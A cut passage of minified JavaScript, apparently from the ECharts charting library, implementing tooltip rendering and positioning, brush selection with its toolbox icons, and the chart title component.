rotate("+("left"===r?-225:-45)+"deg)"):(o=r+":-6px;left:50%;",a="translateX(-50%) rotate("+("top"===r?225:45)+"deg)"),'<div style="'+["position:absolute;width:10px;height:10px;",""+o+(a=O(tE,(function(t){return t+"transform:"+a})).join(";"))+";","border-bottom: "+e+" solid 1px;","border-right: "+e+" solid 1px;","background-color: "+t+";","box-shadow: 8px 8px 16px -3px #000;"].join("")+'"></div>'}(n.get("backgroundColor"),i,r)),H(t))o.innerHTML=t;else if(t){o.innerHTML="",F(t)||(t=[t]);for(var a=0;a<t.length;a++)j(t[a])&&t[a].parentNode!==o&&o.appendChild(t[a])}}},t.prototype.setEnterable=function(t){this._enterable=t},t.prototype.getSize=function(){var t=this.el;return[t.clientWidth,t.clientHeight]},t.prototype.moveTo=function(t,e){var n=this._styleCoord;if(nE(n,this._zr,this._appendToBody,t,e),null!=n[0]&&null!=n[1]){var i=this.el.style;i.left=n[0].toFixed(0)+"px",i.top=n[1].toFixed(0)+"px"}},t.prototype._moveIfResized=function(){var t=this._styleCoord[2],e=this._styleCoord[3];this.moveTo(t*this._zr.getWidth(),e*this._zr.getHeight())},t.prototype.hide=function(){var t=this;this.el.style.visibility="hidden",this.el.style.opacity="0",this._show=!1,this._longHideTimeout=setTimeout((function(){return t._longHide=!0}),500)},t.prototype.hideLater=function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(B(this.hide,this),t)):this.hide())},t.prototype.isShow=function(){return this._show},t.prototype.dispose=function(){this.el.parentNode.removeChild(this.el)},t.prototype.getOuterSize=function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var n=document.defaultView.getComputedStyle(this.el);n&&(t+=parseInt(n.borderLeftWidth,10)+parseInt(n.borderRightWidth,10),e+=parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10))}return{width:t,height:e}},t}(),rE=function(){function t(t){this._show=!1,this._styleCoord=[0,0,0,0],this._enterable=!0,this._zr=t.getZr(),sE(this._styleCoord,this._zr,t.getWidth()/2,t.getHeight()/2)}return t.prototype.update=function(t){t.get("alwaysShowContent")&&this._moveIfResized()},t.prototype.show=function(){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.show(),this._show=!0},t.prototype.setContent=function(t,e,n,i,r){X(t)&&yr(""),this.el&&this._zr.remove(this.el);var o=n.getModel("textStyle");this.el=new ls({style:{rich:e.richTextStyles,text:t,lineHeight:22,backgroundColor:n.get("backgroundColor"),borderRadius:n.get("borderRadius"),borderWidth:1,borderColor:i,shadowColor:n.get("shadowColor"),shadowBlur:n.get("shadowBlur"),shadowOffsetX:n.get("shadowOffsetX"),shadowOffsetY:n.get("shadowOffsetY"),textShadowColor:o.get("textShadowColor"),textShadowBlur:o.get("textShadowBlur")||0,textShadowOffsetX:o.get("textShadowOffsetX")||0,textShadowOffsetY:o.get("textShadowOffsetY")||0,fill:n.get(["textStyle","color"]),padding:Jd(n,"richText"),verticalAlign:"top",align:"left"},z:n.get("z")}),this._zr.add(this.el);var a=this;this.el.on("mouseover",(function(){a._enterable&&(clearTimeout(a._hideTimeout),a._show=!0),a._inContent=!0})),this.el.on("mouseout",(function(){a._enterable&&a._show&&a.hideLater(a._hideDelay),a._inContent=!1}))},t.prototype.setEnterable=function(t){this._enterable=t},t.prototype.getSize=function(){var t=this.el,e=this.el.getBoundingRect(),n=aE(t.style);return[e.width+n.left+n.right,e.height+n.top+n.bottom]},t.prototype.moveTo=function(t,e){var n=this.el;if(n){var i=this._styleCoord;sE(i,this._zr,t,e),t=i[0],e=i[1];var r=n.style,o=oE(r.borderWidth||0),a=aE(r);n.x=t+o+a.left,n.y=e+o+a.top,n.markRedraw()}},t.prototype._moveIfResized=function(){var t=this._styleCoord[2],e=this._styleCoord[3];this.moveTo(t*this._zr.getWidth(),e*this._zr.getHeight())},t.prototype.hide=function(){this.el&&this.el.hide(),this._show=!1},t.prototype.hideLater=function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(B(this.hide,this),t)):this.hide())},t.prototype.isShow=function(){return this._show},t.prototype.getOuterSize=function(){var t=this.getSize();return{width:t[0],height:t[1]}},t.prototype.dispose=function(){this._zr.remove(this.el)},t}();function oE(t){return Math.max(0,t)}function aE(t){var e=oE(t.shadowBlur||0),n=oE(t.shadowOffsetX||0),i=oE(t.shadowOffsetY||0);return{left:oE(e-n),right:oE(e+n),top:oE(e-i),bottom:oE(e+i)}}function sE(t,e,n,i){t[0]=n,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}var lE=B,uE=P,hE=Zi,cE=new os({shape:{x:-1,y:-1,width:2,height:2}}),pE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(t,e){if(!a.node){var n,i=t.getComponent("tooltip"),r=i.get("renderMode");this._renderMode="auto"===(n=r)?a.domSupported?"html":"richText":n||"html",this._tooltipContent="richText"===this._renderMode?new rE(e):new iE(e.getDom(),e,{appendToBody:i.get("appendToBody",!0)})}},e.prototype.render=function(t,e,n){if(!a.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=n,this._alwaysShowContent=t.get("alwaysShowContent");var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},e.prototype._initGlobalListener=function(){var t=this._tooltipModel.get("triggerOn");wO("itemTooltip",this._api,lE((function(e,n,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(n,i):"leave"===e&&this._hide(i))}),this))},e.prototype._keepShow=function(){var t=this._tooltipModel,e=this._ecModel,n=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var i=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!n.isDisposed()&&i.manuallyShowTip(t,e,n,{x:i._lastX,y:i._lastY,dataByCoordSys:i._lastDataByCoordSys})}))}},e.prototype.manuallyShowTip=function(t,e,n,i){if(i.from!==this.uid&&!a.node){var r=fE(i,n);this._ticket="";var o=i.dataByCoordSys;if(i.tooltip&&null!=i.x&&null!=i.y){var s=cE;s.x=i.x,s.y=i.y,s.update(),s.tooltip=i.tooltip,this._tryShow({offsetX:i.x,offsetY:i.y,target:s},r)}else if(o)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:o,tooltipOption:i.tooltipOption},r);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,n,i))return;var l=CO(i,e),u=l.point[0],h=l.point[1];null!=u&&null!=h&&this._tryShow({offsetX:u,offsetY:h,position:i.position,target:l.el},r)}else null!=i.x&&null!=i.y&&(n.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:n.getZr().findHover(i.x,i.y).target},r))}},e.prototype.manuallyHideTip=function(t,e,n,i){var r=this._tooltipContent;!this._alwaysShowContent&&this._tooltipModel&&r.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=this._lastDataByCoordSys=null,i.from!==this.uid&&this._hide(fE(i,n))},e.prototype._manuallyAxisShowTip=function(t,e,n,i){var r=i.seriesIndex,o=i.dataIndex,a=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=r&&null!=o&&null!=a){var s=e.getSeriesByIndex(r);if(s)if("axis"===dE([s.getData().getItemModel(o),s,(s.coordinateSystem||{}).model,t]).get("trigger"))return n.dispatchAction({type:"updateAxisPointer",seriesIndex:r,dataIndex:o,position:i.position}),!0}},e.prototype._tryShow=function(t,e){var n=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;i&&i.length?this._showAxisTooltip(i,t):n&&Jg(n,(function(t){return null!=ys(t).dataIndex}),!0)?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,n,e)):n&&n.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,n,e)):(this._lastDataByCoordSys=null,this._hide(e))}},e.prototype._showOrMove=function(t,e){var n=t.get("showDelay");e=B(e,this),clearTimeout(this._showTimout),n>0?this._showTimout=setTimeout(e,n):e()},e.prototype._showAxisTooltip=function(t,e){var n=this._ecModel,i=this._tooltipModel,r=[e.offsetX,e.offsetY],o=dE([e.tooltipOption,i]),a=this._renderMode,s=[],l=Yd("section",{blocks:[],noHeader:!0}),u=[],h=new Qd;uE(t,(function(t){uE(t.dataByAxis,(function(t){var e=n.getComponent(t.axisDim+"Axis",t.axisIndex),i=t.value;if(e&&null!=i){var r=uO(i,e.axis,n,t.seriesDataIndices,t.valueLabelOpt),o=Yd("section",{header:r,noHeader:!ot(r),sortBlocks:!0,blocks:[]});l.blocks.push(o),P(t.seriesDataIndices,(function(l){var c=n.getSeriesByIndex(l.seriesIndex),p=l.dataIndexInside,d=c.getDataParams(p);d.axisDim=t.axisDim,d.axisIndex=t.axisIndex,d.axisType=t.axisType,d.axisId=t.axisId,d.axisValue=W_(e.axis,{value:i}),d.axisValueLabel=r,d.marker=h.makeTooltipMarker("item",bc(d.color),a);var f=vd(c.formatTooltip(p,!0,null));f.markupFragment&&o.blocks.push(f.markupFragment),f.markupText&&u.push(f.markupText),s.push(d)}))}}))})),l.blocks.reverse(),u.reverse();var c=e.position,p=o.get("order"),d=Zd(l,h,a,p,n.get("useUTC"),o.get("textStyle"));d&&u.unshift(d);var f="richText"===a?"\n\n":"<br/>",g=u.join(f);this._showOrMove(o,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(o,c,r[0],r[1],this._tooltipContent,s):this._showTooltipContent(o,g,s,Math.random()+"",r[0],r[1],c,null,h)}))},e.prototype._showSeriesItemTooltip=function(t,e,n){var i=Jg(e,(function(t){return null!=ys(t).dataIndex}),!0),r=this._ecModel,o=ys(i),a=o.seriesIndex,s=r.getSeriesByIndex(a),l=o.dataModel||s,u=o.dataIndex,h=o.dataType,c=l.getData(h),p=this._renderMode,d=dE([c.getItemModel(u),l,s&&(s.coordinateSystem||{}).model,this._tooltipModel]),f=d.get("trigger");if(null==f||"item"===f){var g=l.getDataParams(u,h),y=new Qd;g.marker=y.makeTooltipMarker("item",bc(g.color),p);var v=vd(l.formatTooltip(u,!1,h)),m=d.get("order"),_=v.markupFragment?Zd(v.markupFragment,y,p,m,r.get("useUTC"),d.get("textStyle")):v.markupText,x="item_"+l.name+"_"+u;this._showOrMove(d,(function(){this._showTooltipContent(d,_,g,x,t.offsetX,t.offsetY,t.position,t.target,y)})),n({type:"showTip",dataIndexInside:u,dataIndex:c.getRawIndex(u),seriesIndex:a,from:this.uid})}},e.prototype._showComponentItemTooltip=function(t,e,n){var i=e.tooltip;if(H(i)){i={content:i,formatter:i}}var r=new Sh(i,this._tooltipModel,this._ecModel),o=r.get("content"),a=Math.random()+"",s=new Qd;this._showOrMove(r,(function(){this._showTooltipContent(r,o,r.get("formatterParams")||{},a,t.offsetX,t.offsetY,t.position,e,s)})),n({type:"showTip",from:this.uid})},e.prototype._showTooltipContent=function(t,e,n,i,r,o,a,s,l){if(this._ticket="",t.get("showContent")&&t.get("show")){var u=this._tooltipContent,h=t.get("formatter");a=a||t.get("position");var c=e,p=this._getNearestPoint([r,o],n,t.get("trigger"),t.get("borderColor"));if(h&&H(h)){var d=t.ecModel.get("useUTC"),f=F(n)?n[0]:n;c=h,f&&f.axisType&&f.axisType.indexOf("time")>=0&&(c=Zh(f.axisValue,c,d)),c=_c(c,n,!0)}else if(G(h)){var g=lE((function(e,i){e===this._ticket&&(u.setContent(i,l,t,p.color,a),this._updatePosition(t,a,r,o,u,n,s))}),this);this._ticket=i,c=h(n,i,g)}u.setContent(c,l,t,p.color,a),u.show(t,p.color),this._updatePosition(t,a,r,o,u,n,s)}},e.prototype._getNearestPoint=function(t,e,n,i){return"axis"===n||F(e)?{color:i||("html"===this._renderMode?"#fff":"none")}:F(e)?void 0:{color:i||e.color||e.borderColor}},e.prototype._updatePosition=function(t,e,n,i,r,o,a){var s=this._api.getWidth(),l=this._api.getHeight();e=e||t.get("position");var u=r.getSize(),h=t.get("align"),c=t.get("verticalAlign"),p=a&&a.getBoundingRect().clone();if(a&&p.applyTransform(a.transform),G(e)&&(e=e([n,i],o,r.el,p,{viewSize:[s,l],contentSize:u.slice()})),F(e))n=hE(e[0],s),i=hE(e[1],l);else if(X(e)){var d=e;d.width=u[0],d.height=u[1];var f=Ac(d,{width:s,height:l});n=f.x,i=f.y,h=null,c=null}else if(H(e)&&a){var g=function(t,e,n){var i=n[0],r=n[1],o=10,a=5,s=0,l=0,u=e.width,h=e.height;switch(t){case"inside":s=e.x+u/2-i/2,l=e.y+h/2-r/2;break;case"top":s=e.x+u/2-i/2,l=e.y-r-o;break;case"bottom":s=e.x+u/2-i/2,l=e.y+h+o;break;case"left":s=e.x-i-o-a,l=e.y+h/2-r/2;break;case"right":s=e.x+u+o+a,l=e.y+h/2-r/2}return[s,l]}(e,p,u);n=g[0],i=g[1]}else{g=function(t,e,n,i,r,o,a){var s=n.getOuterSize(),l=s.width,u=s.height;null!=o&&(t+l+o+2>i?t-=l+o:t+=o);null!=a&&(e+u+a>r?e-=u+a:e+=a);return[t,e]}(n,i,r,s,l,h?null:20,c?null:20);n=g[0],i=g[1]}if(h&&(n-=gE(h)?u[0]/2:"right"===h?u[0]:0),c&&(i-=gE(c)?u[1]/2:"bottom"===c?u[1]:0),QN(t)){g=function(t,e,n,i,r){var o=n.getOuterSize(),a=o.width,s=o.height;return t=Math.min(t+a,i)-a,e=Math.min(e+s,r)-s,t=Math.max(t,0),e=Math.max(e,0),[t,e]}(n,i,r,s,l);n=g[0],i=g[1]}r.moveTo(n,i)},e.prototype._updateContentNotChangedOnAxis=function(t){var e=this._lastDataByCoordSys,n=!!e&&e.length===t.length;return n&&uE(e,(function(e,i){var r=e.dataByAxis||[],o=(t[i]||{}).dataByAxis||[];(n=n&&r.length===o.length)&&uE(r,(function(t,e){var i=o[e]||{},r=t.seriesDataIndices||[],a=i.seriesDataIndices||[];(n=n&&t.value===i.value&&t.axisType===i.axisType&&t.axisId===i.axisId&&r.length===a.length)&&uE(r,(function(t,e){var i=a[e];n=n&&t.seriesIndex===i.seriesIndex&&t.dataIndex===i.dataIndex}))}))})),this._lastDataByCoordSys=t,!!n},e.prototype._hide=function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},e.prototype.dispose=function(t,e){a.node||(this._tooltipContent.dispose(),IO("itemTooltip",e))},e.type="tooltip",e}(pf);function dE(t){for(var e=t.pop();t.length;){var n=t.pop();n&&(n instanceof Sh&&(n=n.get("tooltip",!0)),H(n)&&(n={formatter:n}),e=new Sh(n,e,e.ecModel))}return e}function fE(t,e){return t.dispatchAction||B(e.dispatchAction,e)}function gE(t){return"center"===t||"middle"===t}var yE=["rect","polygon","keep","clear"];function vE(t,e){var n=_r(t?t.brush:[]);if(n.length){var i=[];P(n,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(i=i.concat(e))}));var r=t&&t.toolbox;F(r)&&(r=r[0]),r||(r={feature:{}},t.toolbox=[r]);var o=r.feature||(r.feature={}),a=o.brush||(o.brush={}),s=a.type||(a.type=[]);s.push.apply(s,i),function(t){var e={};P(t,(function(t){e[t]=1})),t.length=0,P(e,(function(e,n){t.push(n)}))}(s),e&&!s.length&&s.push.apply(s,yE)}}var mE=P;function _E(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}function xE(t,e,n){var i={};return mE(e,(function(e){var r,o=i[e]=((r=function(){}).prototype.__hidden=r.prototype,new r);mE(t[e],(function(t,i){if(eT.isValidType(i)){var r={type:i,visual:t};n&&n(r,e),o[i]=new eT(r),"opacity"===i&&((r=w(r)).type="colorAlpha",o.__hidden.__alphaForOpacity=new eT(r))}}))})),i}function bE(t,e,n){var i;P(n,(function(t){e.hasOwnProperty(t)&&_E(e[t])&&(i=!0)})),i&&P(n,(function(n){e.hasOwnProperty(n)&&_E(e[n])?t[n]=w(e[n]):delete t[n]}))}var wE={lineX:SE(0),lineY:SE(1),rect:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])},rect:function(t,e,n){return t&&n.boundingRect.intersect(t)}},polygon:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])&&J_(n.range,t[0],t[1])},rect:function(t,e,n){var i=n.range;if(!t||i.length<=1)return!1;var r=t.x,o=t.y,a=t.width,s=t.height,l=i[0];return!!(J_(i,r,o)||J_(i,r+a,o)||J_(i,r,o+s)||J_(i,r+a,o+s)||Rn.create(t).contain(l[0],l[1])||Zu(r,o,r+a,o,i)||Zu(r,o,r,o+s,i)||Zu(r+a,o,r+a,o+s,i)||Zu(r,o+s,r+a,o+s,i))||void 0}}};function SE(t){var e=["x","y"],n=["width","height"];return{point:function(e,n,i){if(e){var r=i.range;return ME(e[t],r)}},rect:function(i,r,o){if(i){var a=o.range,s=[i[e[t]],i[e[t]]+i[n[t]]];return s[1]<s[0]&&s.reverse(),ME(s[0],a)||ME(s[1],a)||ME(a[0],s)||ME(a[1],s)}}}}function ME(t,e){return e[0]<=t&&t<=e[1]}var IE=["inBrush","outOfBrush"],TE="__ecBrushSelect",CE="__ecInBrushSelectEvent";function AE(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new RN(e.option,t)).setInputRanges(e.areas,t)}))}function DE(t,e,n){var i,r,o=[];t.eachComponent({mainType:"brush"},(function(t){n&&"takeGlobalCursor"===n.type&&t.setBrushOption("brush"===n.key?n.brushOption:{brushType:!1})})),AE(t),t.eachComponent({mainType:"brush"},(function(e,n){var a={brushId:e.id,brushIndex:n,brushName:e.name,areas:w(e.areas),selected:[]};o.push(a);var s=e.option,l=s.brushLink,u=[],h=[],c=[],p=!1;n||(i=s.throttleType,r=s.throttleDelay);var d=O(e.areas,(function(t){var e=PE[t.brushType],n=T({boundingRect:e?e(t):void 0},t);return n.selectors=function(t){var e=t.brushType,n={point:function(i){return wE[e].point(i,n,t)},rect:function(i){return wE[e].rect(i,n,t)}};return n}(n),n})),f=xE(e.option,IE,(function(t){t.mappingMethod="fixed"}));function g(t){return"all"===l||!!u[t]}function y(t){return!!t.length}F(l)&&P(l,(function(t){u[t]=1})),t.eachSeries((function(n,i){var r=c[i]=[];"parallel"===n.subType?function(t,e){var n=t.coordinateSystem;p=p||n.hasAxisBrushed(),g(e)&&n.eachActiveState(t.getData(),(function(t,e){"active"===t&&(h[e]=1)}))}(n,i):function(n,i,r){if(!n.brushSelector||function(t,e){var n=t.option.seriesIndex;return null!=n&&"all"!==n&&(F(n)?A(n,e)<0:e!==n)}(e,i))return;if(P(d,(function(i){e.brushTargetManager.controlSeries(i,n,t)&&r.push(i),p=p||y(r)})),g(i)&&y(r)){var o=n.getData();o.each((function(t){kE(n,r,o,t)&&(h[t]=1)}))}}(n,i,r)})),t.eachSeries((function(t,e){var n={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};a.selected.push(n);var i=c[e],r=t.getData(),o=g(e)?function(t){return h[t]?(n.dataIndex.push(r.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(e){return kE(t,i,r,e)?(n.dataIndex.push(r.getRawIndex(e)),"inBrush"):"outOfBrush"};(g(e)?p:y(i))&&function(t,e,n,i,r,o){var a,s={};function l(t){return pg(n,a,t)}function u(t,e){fg(n,a,t,e)}function h(t,h){a=null==o?t:h;var c=n.getRawDataItem(a);if(!c||!1!==c.visualMap)for(var p=i.call(r,t),d=e[p],f=s[p],g=0,y=f.length;g<y;g++){var v=f[g];d[v]&&d[v].applyVisual(t,l,u)}}P(t,(function(t){var n=eT.prepareVisualTypes(e[t]);s[t]=n})),null==o?n.each(h):n.each([o],h)}(IE,f,r,o)}))})),function(t,e,n,i,r){if(!r)return;var o=t.getZr();if(o[CE])return;o.__ecBrushSelect||(o.__ecBrushSelect=LE);Tf(o,TE,n,e)(t,i)}(e,i,r,o,n)}function LE(t,e){if(!t.isDisposed()){var n=t.getZr();n[CE]=!0,t.dispatchAction({type:"brushSelect",batch:e}),n[CE]=!1}}function kE(t,e,n,i){for(var r=0,o=e.length;r<o;r++){var a=e[r];if(t.brushSelector(i,n,a.selectors,a))return!0}}var PE={rect:function(t){return OE(t.range)},polygon:function(t){for(var e,n=t.range,i=0,r=n.length;i<r;i++){e=e||[[1/0,-1/0],[1/0,-1/0]];var o=n[i];o[0]<e[0][0]&&(e[0][0]=o[0]),o[0]>e[0][1]&&(e[0][1]=o[0]),o[1]<e[1][0]&&(e[1][0]=o[1]),o[1]>e[1][1]&&(e[1][1]=o[1])}return e&&OE(e)}};function OE(t){return new Rn(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}var RE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(t,e){this.ecModel=t,this.api=e,this.model,(this._brushController=new PA(e.getZr())).on("brush",B(this._onBrush,this)).mount()},e.prototype.render=function(t,e,n,i){this.model=t,this._updateController(t,e,n,i)},e.prototype.updateTransform=function(t,e,n,i){AE(e),this._updateController(t,e,n,i)},e.prototype.updateVisual=function(t,e,n,i){this.updateTransform(t,e,n,i)},e.prototype.updateView=function(t,e,n,i){this._updateController(t,e,n,i)},e.prototype._updateController=function(t,e,n,i){(!i||i.$from!==t.id)&&this._brushController.setPanels(t.brushTargetManager.makePanelOpts(n)).enableBrush(t.brushOption).updateCovers(t.areas.slice())},e.prototype.dispose=function(){this._brushController.dispose()},e.prototype._onBrush=function(t){var e=this.model.id,n=this.model.brushTargetManager.setOutputRanges(t.areas,this.ecModel);(!t.isEnd||t.removeOnClick)&&this.api.dispatchAction({type:"brush",brushId:e,areas:w(n),$from:e}),t.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:e,areas:w(n),$from:e})},e.type="brush",e}(pf),NE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.areas=[],n.brushOption={},n}return n(e,t),e.prototype.optionUpdated=function(t,e){var n=this.option;!e&&bE(n,t,["inBrush","outOfBrush"]);var i=n.inBrush=n.inBrush||{};n.outOfBrush=n.outOfBrush||{color:"#ddd"},i.hasOwnProperty("liftZ")||(i.liftZ=5)},e.prototype.setAreas=function(t){t&&(this.areas=O(t,(function(t){return EE(this.option,t)}),this))},e.prototype.setBrushOption=function(t){this.brushOption=EE(this.option,t),this.brushType=this.brushOption.brushType},e.type="brush",e.dependencies=["geo","grid","xAxis","yAxis","parallel","series"],e.defaultOption={seriesIndex:"all",brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(210,219,238,0.3)",borderColor:"#D2DBEE"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},e}(Nc);function EE(t,e){return S({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new Sh(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}var zE=["rect","polygon","lineX","lineY","keep","clear"],BE=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.render=function(t,e,n){var i,r,o;e.eachComponent({mainType:"brush"},(function(t){i=t.brushType,r=t.brushOption.brushMode||"single",o=o||!!t.areas.length})),this._brushType=i,this._brushMode=r,P(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===r:"clear"===e?o:e===i)?"emphasis":"normal")}))},e.prototype.updateView=function(t,e,n){this.render(t,e,n)},e.prototype.getIcons=function(){var t=this.model,e=t.get("icon",!0),n={};return P(t.get("type",!0),(function(t){e[t]&&(n[t]=e[t])})),n},e.prototype.onclick=function(t,e,n){var i=this._brushType,r=this._brushMode;"clear"===n?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===n?i:i!==n&&n,brushMode:"keep"===n?"multiple"===r?"single":"multiple":r}})},e.getDefaultOption=function(t){return{show:!0,type:zE.slice(),icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:t.getLocale(["toolbox","brush","title"])}},e}(uN);var VE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.layoutMode={type:"box",ignoreSize:!0},n}return n(e,t),e.type="title",e.defaultOption={zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bold",color:"#464646"},subtextStyle:{fontSize:12,color:"#6E7079"}},e}(Nc),FE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){if(this.group.removeAll(),t.get("show")){var i=this.group,r=t.getModel("textStyle"),o=t.getModel("subtextStyle"),a=t.get("textAlign"),s=tt(t.get("textBaseline"),t.get("textVerticalAlign")),l=new ls({style:nh(r,{text:t.get("text"),fill:r.getTextColor()},{disableBox:!0}),z2:10}),u=l.getBoundingRect(),h=t.get("subtext"),c=new ls({style:nh(o,{text:h,fill:o.getTextColor(),y:u.height+t.get("itemGap"),verticalAlign:"top"},{disableBox:!0}),z2:10}),p=t.get("link"),d=t.get("sublink"),f=t.get("triggerEvent",!0);l.silent=!p&&!f,c.silent=!d&&!f,p&&l.on("click",(function(){wc(p,"_"+t.get("target"))})),d&&c.on("click",(function(){wc(d,"_"+t.get("subtarget"))})),ys(l).eventData=ys(c).eventData=f?{componentType:"title",componentIndex:t.componentIndex}:null,i.add(l),h&&i.add(c);var g=i.getBoundingRect(),y=t.getBoxLayoutParams();y.width=g.width,y.height=g.height;var v=Ac(y,{width:n.getWidth(),height:n.getHeight()},t.get("padding"));a||("middle"===(a=t.get("left")||t.get("right"))&&(a="center"),"right"===a?v.x+=v.width:"center"===a&&(v.x+=v.width/2)),s||("center"===(s=t.get("top")||t.get("bottom"))&&(s="middle"),"bottom"===s?v.y+=v.height:"middle"===s&&(v.y+=v.height/2),s=s||"top"),i.x=v.x,i.y=v.y,i.markRedraw();var m={align:a,verticalAlign:s};l.setStyle(m),c.setStyle(m),g=i.getBoundingRect();var _=v.margin,x=t.getItemStyle(["color","opacity"]);x.fill=t.get("backgroundColor");var b=new os({shape:{x:g.x-_[3],y:g.y-_[0],width:g.width+_[1]+_[3],height:g.height+_[0]+_[2],r:t.get("borderRadius")},style:x,subPixelOptimize:!0,silent:!0});i.add(b)}},e.type="title",e}(pf);var GE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.layoutMode="box",n}return n(e,t),e.prototype.init=function(t,e,n){this.mergeDefaultAndTheme(t,n),this._initData()},e.prototype.mergeOption=function(e){t.prototype.mergeOption.apply(this,arguments),this._initData()},e.prototype.setCurrentIndex=function(t){null==t&&(t=this.option.currentIndex);var 